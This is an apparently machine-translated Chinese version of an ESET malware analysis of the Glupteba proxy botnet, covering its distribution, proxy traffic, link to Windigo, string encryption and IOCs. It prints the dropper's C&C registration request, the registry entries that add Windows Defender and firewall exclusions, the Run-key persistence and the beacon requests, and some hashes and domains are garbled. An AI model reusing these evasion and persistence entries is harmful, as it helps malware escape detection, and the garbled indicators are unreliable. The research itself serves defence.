通过对Windigo操作的主要组件Linux / Ebury进行的研究,使我们仔细研究了生态系统的其余部分,以查看它们是否在操作中使用。 引起注意的是开放的Win32 / Glupteba代理服务器,该服务器以前是作为Windigo操作的一部分使用一组漏洞进行分发的。 根据最后分析的结果,我们假设该程序不再与Windigo关联。

在一篇文章中,我们将提供有关Glupteba当前分发机制的信息,对通过代理传递的网络流量的简要分析,对Glupteba二进制文件状态的技术分析以及Glupteba和Windigo之间关系的信息。

Glupteba的动力学扩散

历史简史

在不同的时间,Glupteba使用了不同的分发方法。 在过去的七年中,我们跟踪了该恶意软件的基本模式和方法,并概述了其演变过程。

在2011年ESET研究TDL-4引导程序包时,我们的分析师发现(并发表了 )它被用作附加的恶意软件下载器。 Glupteba是安装Malvari的选件之一。 TDL-4运营商可能将分销服务出售给了黑市。

三年后,对Windigo操作的研究表明,受感染的Linux服务器的部分基础结构用于通过木马化的Web服务器(Apache httpd,lighttpd和nginx)重定向某些HTTP请求。 请求被重定向到由Windigo运营商控制的DNS服务器,该服务器通过A记录返回了最终重定向目标的IP地址。 它通常包含一组漏洞利用程序。 成功利用漏洞利用程序之后,Glupteba已安装在目标设备上。

Windigo和Glupteba之间的关系不限于此。 C&C Glupteba服务器也托管在属于Windigo僵尸网络的计算机上。 此外,Glupteba当时的唯一任务是代表Windigo基础结构转发垃圾邮件。 很难说是同一个人控制了Glupteba和Windigo僵尸网络。 Windigo运营商可能会转售其基础架构的访问权限。

现代分配方案

目前,Glupteba的分布向量已再次更改。 马尔瓦尔不再使用Windigo基础架构-Glupteba现在是其自己的僵尸网络的一部分。

Glupteba使用MSIL / Adware.CsdiMonetize.AG分发,该程序提供各种恶意软件家族,这些恶意软件按安装数量付费(按安装付费)。 除了Glupteba,我们还观察到潜在有害软件,加密矿工和广告软件的装载。

MSIL / Adware.CsdiMonetize.AG不会直接下载Glupteba.AY,而是下载其dropper,该dropper在C&C服务器上注册该bot,为Windows Defender和Windows防火墙添加例外,还为安装Glupteba设置了环境。

机器人注册请求包含有关受害者汽车的信息。 这是此类请求的示例:

POST /bots/register HTTP/1.1 Host: burnandfire5.com User-Agent: Go-http-client/1.1 Content-Length: 400 Content-Type: application/x-www-form-urlencoded Accept-Encoding: gzip Data[appname]=SolitaryBrook&Data[arch]=32&Data[av]=&Data[build_number]= 7601&Data[compaign_id]=&Data[cpu]=<CPU_SPEC>&Data[defender]=1&Data[exploited]=1&Data[firewall]=1&Data[gpu]=<GPU_INFO>&Data[is_admin]=1&Data[os]=<OS_INFO>&Data[username]=<USERNAME>&Data[version]=71

Windows注册表项HKCU \ Software \ Microsoft \ TestApp \ UUID也已创建。 这对于成功实施Glupteba是必要的。 该参数不能为空。

接下来,创建以下注册表项,以向Windows Defender规则和Windows防火墙添加例外:

HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths\C:\Users\<USERNAME>\AppData\Roaming\EpicNet Inc\CloudNet = 0HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Processes\cloudnet.exe = 0HKLM\SYSTEM\ControlSet001\services\SharedAccess\Parameters\FirewallPolicy\FirewallRules\{09E3DB75-DE77-4B2D-A351-C745D9A15617} = “v2.10|Action=Allow|Active=TRUE|Dir=In|App=C:\Users\<USERNAME>\AppData\Roaming\EpicNet Inc\CloudNet\cloudnet.exe”

根据ESET遥测技术,自2017年初以来,Glupteba的活动已记录在180个国家中。 三个国家/地区占所有检测到的25%-俄罗斯,乌克兰和土耳其。 图1显示了我们能够确定扩散案例的国家。

图1.国家检出率

代理使用情况分析

在Windigo运营期间,Glupteba的唯一目的是将垃圾邮件转发给最终收件人。 从那以后,我们想知道malvari的使用是否发生了变化。 2017年11月,我们记录了四天通过受感染主机的网络流量。 由于HTTPS流量保持加密状态,因此观察到的图片仅限于未加密的网络协议。 根据我们的分析,现在Glupteba不仅发送垃圾邮件-现在该恶意软件还使用各种自动化系统。 Glupteba运营商可以自己使用代理服务器,但是我们相信他们会将其使用作为服务出售给第三方。 此外,我们将提供最有趣的流量信息。

我们注意到的第一件事是Glupteba仍被用来向最终收件人发送垃圾邮件。 这是此类消息的示例:

From: “Ella Dmhfey” <Ella87@bilanzgewinn.at> To: “???????” <??????????@gmail.com> Subject: ?????????? kaufen Sie Se-xpower Date: Fri, 10 Nov 2017 14:18:10 +0100 MIME-Version: 1.0 Content-Type: text/plain; charset=”iso-8859-1″ Content-Transfer-Encoding: 7bit Guten Tag ????????? , Damit kriegen Sie Ihre Dame zum Hoehepunkt. ?????????: http://www.sexpillen-versandhaus[.]info/shop

此外,在密码重用攻击中还可以看到Glupteba。 Glupteba为攻击者提供了一些匿名信息,因为IP地址始终对目标服务器隐藏。 此外,该恶意软件还允许您在多个IP地址之间分配请求,从而降低了阻止目标站点的风险。 我们已经看到在三个域上使用了这种攻击。

表1.非HTTPS目标域

| 域名名称 | 简短说明 |

|---|

| adfoc.us | URL缩写服务,使用户每次访问可获得报酬 |

| bonusbitcoin.co | 比特币水龙头 |

| social.tunecore.com | 音乐托管网站 |

可能有更多目标域。 我们知道使用HTTPS协议时访问的域名,这要归功于在使用TLS协议(握手)协商连接的过程中使用的ClientHello结构中的server_name字段。 这样就可以确定哪些站点是攻击目标。 表2列出了按流量减少排序的域。

表2.证书的server_name字段中的域

通过中间元素进行自动交通中继的另一个示例记录在网站www.omegle.com上。 在这个网站上,两个陌生人可以进行私人聊天。 我们观看了漫游器加入聊天室,并试图说服其他用户跟随该链接。 这项服务似乎是机器人的热门目标。 观察到的大多数互动是两个机器人互相吸引到Kik Messenger移动应用程序中,或通过短链接提供进入色情网站的机会。

这是两个机器人互动的示例:

guest> heyy stranger> my name is Tomasa stranger> im female . stranger> from Rio de aneiro,Brazil stranger> ready to talk, enter here: stranger> bit.ly/<REDACTED> guest> 18 female guest> wanena etrade picturesh ? guest> zyari.site/<REDACTED> guest> messsage me theree ill sendc you sxome mor8e guest> ok we2ll im goinn 2 getwt off bye

我们还发现机器人使用特殊的HTTP POST请求来尝试查找Web Shell。 域按降序字母顺序排序,这意味着将对其列表进行软件处理。

与Windigo的链接

我们决定再次访问Glupteba,以查明该恶意软件是否与Windigo操作有关。 分析表明事实并非如此。 接下来,我们考虑得出该结论的原因。

我们注意到的第一件事是Glupteba C&C使用的服务器。 没有检测到IP地址与Ebury破坏的知名服务器匹配。 此外,新的C&C服务器具有许多开放端口,而旧的C&C服务器只有一个DNAT和SNAT规则,用于将流量重定向到当前服务器。 如此多的开放端口会产生很大的干扰-这对于Windigo操作员而言并不常见。

如Windigo操作报告中所述,在垃圾邮件发送之前,连接到Glupteba的客户端向受感染的Ebury计算机的端口25发送了HTTP GET请求。 现在,方案已更改-垃圾邮件通过代理时没有任何条目,邮件看起来有所不同。

最后,Glupteba的发行不再取决于Windigo-MSIL / Adware.CsdiMonetize.AG对此负责。

基于以上所有内容,我们认为Glupteba与Windigo操作不再相关。

技术分析



在本节中,我们将对研究期间研究的格鲁特巴样品进行技术分析。 我们注意到的第一件事是它们与2014年分析的样本不同。 我们认为Glupteba已从头开始重写。 Glupteba过去是一个很小而简单的程序,而现在却是一个庞大而又非常复杂的C ++程序。 以前,它支持大约70个功能,现在有3600多个。

图2.功能列表比较



Glupteba现在静态链接到Boost C ++库 ,如图3所示。对于通过套接字的通信,它使用Windows套接字API:WSASend和WSARecv而不是send和recv。

图3. Boost C ++库代码行

坚持不懈

Glupteba通过向“运行”注册表项添加条目来提供持久性。 因此,每次Windows启动时,Glupteba都会启动。 这是您正在创建的注册表项:

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\CloudNet = “

其他条目在Windows注册表中创建。 这里是最有趣的:

HKCU\Software\EpicNet Inc.\CloudNet\Value = “20180223” HKCU\Software\EpicNet Inc.\CloudNet\GUID = “CDC0432A-0298-40B1-9A71-D61F94C013A7”

GUID条目包含由CoCreateGuid调用创建的机器人的ID。 值记录包含Glupteba二进制PE文件的时间戳。

与C&C服务器通信

从网络配置的角度来看,与我们在Windigo运行报告中描述的样本相比,这些样本没有重大变化。 启动时,Glupteba将相同的信标发送到命令服务器,作为响应,它接收Glupteba连接到的会话和端口以执行与代理相关的任务。

信标发送到命令服务器:

GET /stat?uptime=100&downlink=1111&uplink=1111&id=05AA812F&statpass=bpass&version=20171106&features=30&guid=68794E51-0DBC-4CF6-BD98-8B18FE3E0A18&comment=20171106&p=0&s= HTTP/1.0

团队服务器以加密方式存储在二进制文件中。 解密后,它们如下所示:

'server-%s.sportpics[.]xyz:30,server-%s.kinosport[.]top:30,'

冒号后面的数字是服务器数量的最大范围。 在这种情况下,“ 30”表示通过格式化带有1到30的数字的域字符串获得的30个域名。与C&C服务器通信时,将随机选择这些域之一,并将受感染计算机的GUID作为子域添加到以下地址的开头。选定的服务器。

示例C&C服务器:

68794E51-0DBC-4CF6-BD98-8B18FE3E0A18.server-1.sportpics[.]xyz

Glupteba还向其命令服务器发送第二个GET请求,以更新有关受害者机器技术规格的信息。 看起来像这样:

GET /update.php?uid=<BOT_ID>&version=<VERSION>&OS=<OS>&have_admin=1&mys=<C&C_SERVERS>&build=<PE_TIMESTAMP>&cpu=<CPU>&video=<VIDEO_CARD>&ram=<GB_OF_RAM> HTTP/1.0



字符串加密

Glupteba代码行使用特殊算法进行加密。 解密过程使用16字节密钥,并且分三个阶段进行。 程序的每个版本的密钥都不相同。 在第一阶段,使用梅森涡旋发生器(PRNG)。 该算法使用密钥的前四个字节填充。 然后,密码的每个字节都会与Mersenne涡旋产生的下一个字节进行异或运算。

图4.解密过程的第一阶段

第二阶段有三种不同的选择。 一个使用Rabbit密码,另一个使用XOR操作的另一次迭代,与第一阶段中使用的类似,但密钥填充不同。 在研究的样本中,仅使用第三个选项。 它由带有密钥的XOR循环组成。

第三阶段也是最后一个阶段,是另一个XOR周期,其值通过计算第二阶段的结果和立即值获得。

图5.解密过程的第三阶段

在我们的GitHub存储库中,我们发布了一个脚本来解密所有行。 由于Mersenne涡流在Python中的实现与Glupteba使用的实现略有不同,因此我们也将其实现在Python中发布。 在运行脚本之前,请确保其目录位于您的%PYTHONPATH%中。 您可以通过在Python IDA解释器中运行以下命令来执行此操作:

sys.path.append(< >)

总结

尽管专业人士表示反对,但是格卢普特巴(Glupteba)的运营商仍在继续寻找传播疟疾的方法。 发现Windigo的运作后,他们改变了策略,同时保持了覆盖范围。

从头开始开发该工具包以及当前发行版显示,运行Glupteba的攻击者仍处于活跃状态。 他们的努力证明,开放式代理市场非常有利可图,格卢佩特巴不太可能在不久的将来从雷达中消失。

散列

| SHA-1 | 档案名称 | ESET检测 |

|---|

| B623F4A6CD5947CA0016D3E33A07EB72E8C176BA | cloudnet.exe | Win32 / Glupteba.AY |

| ZED310E5B9F582B4C6389F7AB9EED17D89497F277 | cloudnet.exe | Win32 / Glupteba.AY |

| F7230B2CAB4E4910BCA473B39EE8FD4DF394CE0D | 安装程序 | MSIL / Adware.CsdiMonetize.AG |

| 70F2763772FD1A1A54ED9EA88A2BCFDB184BCB91 | cloudnet.exe | Win32 / Glupteba.AY |

| 87AD7E248DADC2FBE00D8441E58E64591D9E3CBE | cloudnet.exe | Win32 / Glupteba.AY |

| 1645AD8468A2FB54763C0EBEB766DFD8C643F3DB | csrss.exe | Win32 / Agent.SVE |

Glupteba服务器的C和C域

server-{1,30}[.]ostdownload.xyz server-{1,30}[.]travelsreview.world server-{1,30}[.]bigdesign.website server-{1,30}[.]sportpics.xyz server-{1,30}[.]kinosport.top server-{1,30}[.]0ev.ru server-{1,30}[.]0df.ru server-{1,30}[.]0d2.ru server-{1,30}[.]0d9.ru

Glupteba C&C服务器IP地址

5[.]101.6.132 5[.]79.87.139 5[.]79.87.153 5[.]8.10.194 37[.]48.81.151 46[.]165.244.129 46[.]165.249.167 46[.]165.249.195 46[.]165.249.201 46[.]165.249.203 46[.]165.250.25 78[.]31.67.205 78[.]31.67.206 80[.]93.90.27 80[.]93.90.32 80[.]93.90.69 80[.]93.90.72 80[.]93.90.78 80[.]93.90.84 81[.]30.152.25 85[.]114.135.113 85[.]114.141.81 89[.]163.206.137 89[.]163.206.174 89[.]163.212.9 91[.]121.65.98 91[.]216.93.126 91[.]216.93.20 109[.]238.10.78 178[.]162.193.193 178[.]162.193.195 178[.]162.193.66 178[.]162.193.86 193[.]111.140.238 193[.]111.141.213 212[.]92.100.114 212[.]92.100.115 213[.]202.254.161 213[.]5.70.9 217[.]79.189.227

Agent.SVE服务器C&C域

financialtimesguru[.]com comburnandfire5[.]com